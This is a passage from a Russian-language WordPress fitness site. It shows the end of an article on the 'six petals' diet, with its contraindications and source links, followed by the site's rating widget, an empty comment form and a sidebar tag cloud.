грудью.</li><li>Беременность.</li><li>Заболевания сердца;</li><li>Проблемы с желудком и кишечником.</li><li>Послеоперационный период.</li><li>Болезни почек.</li></ol><p>Диету 6 лепестков любят за простоту и доступность нужных ингредиентов, а также легкую переносимость и разнообразность. А вот придерживаться этой диеты или нет – должен каждый решить самостоятельно. Может быть, все же не изводить организм жесткими диетами, а выбрать правильное питание, решать вам.</p><p>Источники:</p><p><a href="https://kp.ru/putevoditel/zdorove/dieta-6-lepestkov/" rel="nofollow noopener noreferrer" target="_blank">https://kp.ru/putevoditel/zdorove/dieta-6-lepestkov/</a><br /> <a href="https://diet-diet.ru/diety/monodiety/dieta-6-lepestkov-menyu-na-kazhdyj-den.html" rel="nofollow noopener noreferrer" target="_blank">https://diet-diet.ru/diety/monodiety/dieta-6-lepestkov-menyu-na-kazhdyj-den.html</a><br /> <a href="https://fitopopka.ru/dieta/dieta-shest-lepestkov" rel="nofollow noopener noreferrer" target="_blank">https://fitopopka.ru/dieta/dieta-shest-lepestkov</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-681" class="post-ratings"  data-nonce="52bf54bedc"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(681, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(681, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(681, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(681, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(681, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(681, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(681, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(681, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(681, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(681, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-681-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Диета 6 лепестков творожный день рецепты. Сырники в духовке. Продукты для диеты и критерии их отбора"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-10-01"><meta itemprop="dateModified" content="2019-10-01"> <a itemprop="url" href="https://elpaso-antibar.ru/diety/dieta-6-lepestkov-tvorozhnyj-den-retsepty-syrniki-v-duhovke-produkty-dlya-diety-i-kriterii-ih-otbora.html" style="display:none">Диета 6 лепестков творожный день рецепты. Сырники в духовке. Продукты для диеты и критерии их отбора</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/diety/dieta-6-lepestkov-tvorozhnyj-den-retsepty-syrniki-v-duhovke-produkty-dlya-diety-i-kriterii-ih-otbora.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/6a/d9d2146da6dcc6a_320x200.jpg" alt="Диета 6 лепестков творожный день рецепты. Сырники в духовке. Продукты для диеты и критерии их отбора"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/6a/d9d2146da6dcc6a_320x200.jpg" alt="Диета 6 лепестков творожный день рецепты. Сырники в духовке. Продукты для диеты и критерии их отбора"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a> <a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a> <a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://happy-womens.com/wp-content/uploads/2016/05/Dieta-Viktorii-Boni.jpg" alt="Диета Виктории Бони: меню, рецепты, секреты стройности и красоты. Диета и питание виктории бони" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_f3394aa5ac2fff4_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://happy-womens.com/wp-content/uploads/2016/05/Dieta-Viktorii-Boni.jpg" alt="Диета Виктории Бони: меню, рецепты, секреты стройности и красоты. Диета и питание виктории бони" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_f3394aa5ac2fff4_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/diety/dieta-viktorii-boni-menyu-retsepty-sekrety-strojnosti-i-krasoty-dieta-i-pitanie-viktorii-boni.html">Диета Виктории Бони: меню, рецепты, секреты стройности и красоты. Диета и питание виктории бони</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/diety/dieta-6-lepestkov-tvorozhnyj-den-retsepty-syrniki-v-duhovke-produkty-dlya-diety-i-kriterii-ih-otbora.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a 